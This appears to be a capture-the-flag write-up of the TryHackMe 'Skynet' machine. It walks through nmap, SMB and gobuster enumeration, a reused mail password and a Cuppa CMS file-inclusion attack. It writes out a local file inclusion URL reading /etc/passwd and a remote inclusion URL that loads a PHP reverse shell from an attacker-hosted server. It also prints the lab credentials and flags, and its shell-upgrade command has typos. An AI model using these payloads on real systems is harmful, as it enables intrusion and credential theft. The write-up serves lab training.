This Skynet Walktrough is a Write Up without the use of Metasploit.
This Time we will pwn the Skynet Machine – you can find it here if you want to follow.
Discovery and Scanning
We will power up the Machine and after it is up, we start with an nmap scan. The command to run against the machine
nmap -A -T4 -p- -vv -oA scan <ip>

We have open Ports for the following services: ssh, http, pop3, imap and smb.
Our first goal is to discover as much information’s as possible about the victim machine. Lets start with the low hanging fruit’s, the smb share and the website. We have some information’s from the nmap scan. We know the underlying OS, Webserver and some other Service Information’s.
Enumeration Share
To enumerate smb shares the command line tool smbclient is a good choice for it. See the following command to enumerate the share. If you are asked for a password, just hit enter and leave the password blank
smbclient -L \\<ip>

After trying to access the shares, the only share who allowed anonymous access, is the share anonymous, but keep the shares in mind, maybe we will find credentials to access them. In the anonymous share, we find 2 files who fire up our interests. They are attention.txt and log1.txt.

In the attention.txt we find a hint that all passwords have been reset and the log1.txt is exposing passwords.
Enumeration Website
If you visit the Website you will be presented with a searchbar. After inspecting the source code of the site you will see that this is not leading somewhere, so we will search for hidden paths with gobuster. Start gobuster with the following command
gobuster dir -u <ip> -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
The path which will catch your attention is /squirrelmail, we see a login window. Now it’s time to try the passwords we found earlier with the username milesdyson (i tried miles, dyson, miles.dyson but the didn’t work. This can be done easily with the use of burpsuite and the clusterbomb setting.
The login milesdyson:cyborg007haloterminator is working and we have access to the mails of the user.
Don’t go down the rabbithole and search for squirrelmail exploits, all i found didn’t work out (I spended around 2 hours trying to exploit squirrelmail)

Enumeration Share with new Intel
With our new gained knowledge we go back to the shares and use the command smbclient \\\\<ip>\\milesdyson -U milesdyson and in the password prompt copy the smb password which we found in the mails.
There is one interesting file within the other files, we see another share on which is a CMS installed.

Enumeration Website with new Intel
Navigate to the new found path /45kra24zxs28v3yd, you will see a picture, but we know there has to be a CMS installed, so fire up one more time gobuster with the command above. Gobuster should finde an /admin path, now this looks interesting. Here you shold see now the Login Window from Cuppa CMS.
Exploitation Phase on the Skynet Machine
After inspecting the source code of the website, i didn’t find any version number, so i was on my way to search on which places the Version Number of the CMS can be exposed and found an interesting Expoit on exploit-db.
First i was going for the local file inclusion to get the config file from the Cuppa CMS, after this the /etc/passwd to see which Users are on the Victim Machine.
To get the /etc/passwd you can use the following command:
http://<ip>/45kra24zxs28v3yd/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwdThis is nice, but our goal is to get a reverse Shell on the Skynet Machine to enumerate it further.
In the exploit description you can find a example for a remote file inclusion, see this
http://<ip>/45kra24zxs28v3ydyd/alertConfigField.php?urlConfig=http://<tun0 ip>:8000/reverse.php?First copy a php reverse shell in your working directory, if you are on Kali, the follwing is a good one, /usr/share/webshells/php/php-reverse-shell.php. Change the IP and the PORT where your tcp listener will wait for the connection.
After this spawn with python3 a webserver to „host“ the reverse shell, with the command python3 -m http.server in your running Directory you can access the file via remote file inclusion.

Upgrading the simple Shell to a fully interactive TTY
You will run in situations when a script will stop to work, you press ctrl+c and the session dies, this means to run the exploit again and so on.
To prevent this i recommend to upgrade your shell with the following commands:
$ python -c 'import pty; pyt.spwawn("/bin/bash")'press ctrl+z (to background the shell)$ echo $TERM$ stty -a$ stty raw -echo$ fg$ reset or hit enter$ export SHELL=bash$ export TERM=xterm$ stty rows (input from your stty -a) columns (input from your stty -a)

Privilege Escalation to User
If you type id you see that we are currently www-data under which the webserver is running. The First thing i tried was to do a su milesdyson with the password i used to login to his E-Mail Account, 100 Points, Credential Reuse if more often than you think off.
The Flag for User is: 7ce5c2109a40f958099283600a9ae807
Privilege Escalation to Root
To get an overview i uploaded the LinPEAS Script and was going through every row to find something suspicious. It took me more time than it should, i was going for the mySQL Server and some other things, but nothing worked. So i went back to the output from LinPEAS and was going for the Kernel Version and this was the right thing to do.
I found a POC on exploit-db, uploaded it, compiled it with gcc and ran it against the Skynet Machine, and voila, it was at the first run successful.

The Flag for Root is: 3f0372db24753accc7179a282cd6a949
Thank your for reading my Skynet Writeup.
After that, you may want to see also my other TryHackMe Write-Ups here.